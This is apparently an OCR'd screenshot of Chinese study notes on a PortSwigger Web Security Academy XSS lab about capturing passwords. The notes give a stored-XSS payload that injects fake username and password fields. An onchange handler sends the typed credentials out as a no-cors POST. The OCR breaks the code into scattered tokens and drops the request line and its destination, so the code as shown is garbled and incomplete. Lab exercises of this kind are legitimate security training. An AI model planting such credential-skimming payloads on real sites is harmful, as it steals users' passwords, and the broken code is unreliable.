
窃取密码实战
https://portswigger.net/web-
security/cross-site-scripting/exploiting/lab-ca
pturing-passwords
前几步骤同窃取cookie，payload模拟表单提
交的代码
<
input
name
=
username
id
=
username
>
<
input
type
=
password
name
=
password
onchange
=
"
method:'POST',

mode: 'no-cors',

body:username.value+':'+this.value

});"
>